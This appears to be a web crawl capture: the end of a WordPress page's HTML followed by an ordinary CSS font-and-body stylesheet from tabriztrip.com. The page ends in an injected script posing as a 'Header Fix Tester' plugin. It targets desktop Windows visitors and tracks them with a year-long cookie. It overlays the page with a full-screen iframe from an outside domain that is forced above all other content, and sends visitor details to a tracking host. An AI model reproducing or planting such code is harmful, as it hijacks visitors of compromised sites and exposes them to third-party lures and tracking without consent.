                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/34e09fb43cd674617a42ba880043c79a", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"607e145b75c84850a835e2042ec50744","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/typography.css
body_size: -100
content:
@font-face {
	font-family: 'tabriztrip';
	src: url('../../fonts/iranyekan/tabriztrip.eot');
	src: url('../../fonts/iranyekan/tabriztrip.eot') format('embedded-opentype'),
	url('../../fonts/iranyekan/tabriztrip.woff2') format('woff2'),
	url('../../fonts/iranyekan/tabriztrip.woff') format('woff'),
	url('../../fonts/iranyekan/tabriztrip.ttf') format('truetype'),
	url('../../fonts/iranyekan/tabriztrip.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'OpenSans';
	src: url('../../fonts/opensans/opensans.eot');
	src: url('../../fonts/opensans/opensans.eot') format('embedded-opentype'),
	url('../../fonts/opensans/opensans.woff') format('woff'),
	url('../../fonts/opensans/opensans.ttf') format('truetype'),
	url('../../fonts/opensans/opensans.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

body{
	background: url('../../img/bg.png') repeat-y top center;
	background-size: cover;
	text-rendering: optimizeLegibility;
	vertical-align: baseline;
	font-kerning: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-family: "tabriztrip","OpenSans", Helvetica, Arial, sans-serif;
}